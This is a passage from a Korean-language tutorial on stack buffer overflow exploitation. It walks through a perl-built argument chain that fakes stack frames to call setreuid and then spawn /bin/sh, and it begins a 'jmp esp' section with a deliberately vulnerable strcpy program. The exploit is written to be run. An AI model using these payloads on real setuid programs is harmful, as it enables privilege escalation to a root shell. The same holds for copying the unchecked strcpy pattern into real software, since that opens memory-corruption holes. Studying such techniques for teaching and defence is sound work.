[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x24, "\x34\xfc\xff\xbf", "\x97\x83\x04\x08"'` `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40", "\x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` `perl -e 'print "\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"'`
perl 로 넣은 부분 마다 분석을 해보자.
첫번째, `perl -e 'print "X"x24, "\x34\xfc\xff\xbf", "\x97\x83\x04\x08"'` 부분은 main 함수에서 fake 된 프레임으로 넘어가기 위한 것이다.
0xbffffc34 가 그 주소인데, argv 주소 구하는 식으로 사용 했다.
*식 : envp[0] - argv[2] - argv[1] - 1 *
두번째 `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40", "\x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` 부분은
setreuid(geteuid(),geteuid()); 를 흉내내었다.
마찬가지로, ebp 엔 다음 프레임의 주소를 넣고, setreuid 함수의 ret 에는 leave-ret 주소를 넣어주었다.
*식 : envp[0] - argv[2] - 1 *
세번째 `perl -e 'print "\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"'` 부분은
system("/bin/sh"); 부분이다. 또 다른 함수를 호출 할 필요가 없기 때문에, 다음 프레임의 주소와, 함수의 리턴 어드레스 부분은 더미로 채워 넣었다.
직접 테스트 해 보기 바란다. (뭔가 틀리다 싶으면 메일을 보내달라! 공부 할겸)
다음 섹션은 리턴 어드레스에 jmp esp 라는 기계어 코드를 삽입 해서, ret 뒤쪽에 있는 코드를 실행 시키는 기술이다.
이 기술을 사용하면, 코드의 위치를 찾을 필요가 없어 편리하다.
―[0x05. jmp esp]―――――――――――――――――――――――――――
언제나 처럼 익스플로잇 할 테스트 프로그램은 똑같다.
//vul.c// int main(int argc, char *argv[]) { char buf[16]; strcpy(buf,argv[1]); printf("%s\n",buf); } //end//
이번 기술은 함수의 ret 주소에 "jmp esp" 라는 기계어 코드를 넣어 줌으로써, ret 뒤 쪽에 있는 코드를 가르키게 되는 방법이다.
[buf 24 bytes] [sfp 4bytes] [ret 4bytes] [shellcode]
먼저 메모리 상에 있는 "jmp esp (기계어로는 0xffe4") 를 찾아야 하는데, 복사해서 쓰겠다.
* ff 명령은 다음 1바이트만 오퍼랜드로 가져온다. *
//findesp.c// #include <stdio.h> #include <stdlib.h> #include <signal.h>